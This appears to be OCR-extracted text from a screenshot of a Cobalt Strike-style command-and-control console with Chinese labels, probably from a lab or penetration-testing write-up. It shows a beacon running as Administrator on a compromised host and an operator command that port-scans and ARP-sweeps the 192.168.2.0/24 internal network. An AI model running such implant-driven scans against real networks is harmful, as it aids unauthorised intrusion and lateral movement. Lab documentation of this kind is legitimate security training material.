 外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid
192.168.139.130 192.168.2.10 1 Administrator * WEB 1.exe 3024
事件日志 X 监听器 X Beacon 192.168.2.10@3024 X 目标列表 X 密码凭证 X
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
[+] host called home, sent: 1734 bytes
beacon> portscan 192.168.2.0-192.168.2.255 1-1024 arp 1024
[*] Tasked beacon to scan ports 1-1024 on 192.168.2.0-192.168.2.255
[+] host called home, sent: 93797 bytes
[+] received output:
(ARP) Target '192.168.2.10' is alive. 00-0C-29-50-B9-93
(ARP) Target '192.168.2.11' is alive. 00-0C-29-39-B1-01
(ARP) Target '192.168.2.12' is alive. 00-0C-29-A3-C3-C7
(ARP) Target '192.168.2.20' is alive. 00-0C-29-30-4F-DE
[WEB] - x64 | Administrator * | 3024 - x64
beacon>
扫描
address netmask
192.168.2.0 255.255.255.0
192.168.139.0 255.255.255.0
端口: 1-1024
最大连接数量: 1024
存活探测方法: arp
扫描 帮助